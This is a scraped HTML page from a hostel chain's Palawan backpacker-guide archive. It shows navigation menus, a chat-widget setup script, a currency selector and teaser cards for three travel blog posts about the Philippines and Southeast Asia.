href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
		<section class="banner blog page">
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">

				<img width="1200" height="800" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan.jpeg" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan.jpeg 1200w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan-600x400.jpeg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />
				<div class="carousel-caption container text-center">
                                            <h1 class="entry-title pb-3">Backpacker&#039;s Guide to Palawan</h1>
                                        
                                            <p>&lt;p&gt;Palawan is home to some of the most breathtaking spots in the Philippines. El Nido, Nacpan Beach and Coron are famous for their pristine beaches and world class scuba diving. Puerto Princesa is a charming city with some epic natural wonders. Our travel tips help you to find the perfect place to stay and the best things to do in Palawan.&lt;/p&gt;
</p>
                    				</div>

			</div>
		</div>
	</div>
</section><!-- .banner -->

	
	<div class="navbar navbar-mobile pos-sticky">
		<nav class="sitenav">
			<ul class="nav menu"><li><a href="/backpacker-guides"> <img src="/wp-content/themes/madmonkey-tickets/assets/images/icons8-globe.gif"> </a></li><li><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="has-sub "><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/battambang-backpackers-guide/">Battambang</a></li><li><a href="https://madmonkeyhostels.com/kampot-backpackers-guide/">Kampot</a></li><li><a href="https://madmonkeyhostels.com/kohsdach-backpackers-guide/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh-backpackers-guide/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siemreap-backpackers-guide/">Siem Reap</a></li><li><a href="https://madmonkeyhostels.com/sihanoukville-backpackers-guide/">Sihanoukville</a></li><li><a href="https://madmonkeyhostels.com/cambodian-islands-backpackers-guide/">The Islands</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bali-backpackers-guide/">Bali</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/">Gili Islands</a></li><li><a href="https://madmonkeyhostels.com/lombok-backpackers-guide/">Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan-backpackers-guide/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu-backpackers-guide/">Uluwatu</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang-backpackers-guide/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng-backpackers-guide/">Vang Vieng</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/boracay-backpackers-guide/">Boracay</a></li><li><a href="https://madmonkeyhostels.com/cebu-backpackers-guide/">Cebu</a></li><li><a href="https://madmonkeyhostels.com/coron-backpackers-guide/">Coron</a></li><li><a href="https://madmonkeyhostels.com/dumaguete-backpackers-guide/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/el-nido-backpackers-guide/">El Nido</a></li><li><a href="https://madmonkeyhostels.com/manila-travel-guide/">Manila</a></li><li class="active "><a href="https://madmonkeyhostels.com/palawan-travel-guide/" aria-current="page">Palawan</a></li><li><a href="https://madmonkeyhostels.com/backpackers-guide-to-panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siquijor-backpackers-guide/">Siquijor</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok-backpackers-guide/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai-backpackers-guide/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/koh-phangan-backpackers-guide/">Koh Phangan</a></li><li><a href="https://madmonkeyhostels.com/pai-backpackers-guide/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket-backpackers-guide/">Phuket</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi-backpackers-guide/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/ho-chi-minh-backpackers-guide/">Ho Chi Minh</a></li><li><a href="https://madmonkeyhostels.com/backpackers-guide-to-hoi-an/">Hoi An</a></li></ul></li></ul>		</nav>
	</div>

	<div class="content archive container">

		<main class="blog-list">

			
				
				

				
					
						
						<article id="post-140836" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-bali-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-palawan-travel-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-kuta-lombok category-phuket category-siem-reap category-bali category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila category-koh-sdach-backpackers-guide category-uluwatu category-uluwatu-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>April 11, 2025</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>How to Travel Southeast Asia on a Budget</h3>
									</div>
									<a href="https://madmonkeyhostels.com/h2o_blog/how-to-travel-southeast-asia-on-a-budget/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140836 -->

					
						
						<article id="post-141976" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-panglao-backpackers-guide category-blog category-cebu-backpackers-guide category-manila-travel-guide category-palawan-travel-guide category-cebu-city category-coron-backpacker-guides category-nacpan category-dumaguete category-el-nido-backpackers-guide category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-panglao category-manila">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jess-castillo-tsLbp5y3gac-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>October 1, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>60 Days Itinerary in the Philippines: The Ultimate Guide for Backpackers </h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/60-days-itinerary-in-the-philippines-the-ultimate-guide-for-backpackers/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-141976 -->

					
						
						<article id="post-141601" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-el-nido-backpackers-guide category-nacpan category-palawan-travel-guide">

							<div class="card-img card-img-md">
								<img width="700" height="467" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/03/NCP-Sunset-Cruise-1-copy.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/03/NCP-Sunset-Cruise-1-copy.jpg 700w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/03/NCP-Sunset-Cruise-1-copy-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/03/NCP-Sunset-Cruise-1-copy-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/03/NCP-Sunset-Cruise-1-copy-600x400.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" />								<div class="card-badge">
																			<time>September 29, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Nacpan Beach: Your Passport to Serenity and Sunshine</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/nacpan-beach-passport-to-serenity/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

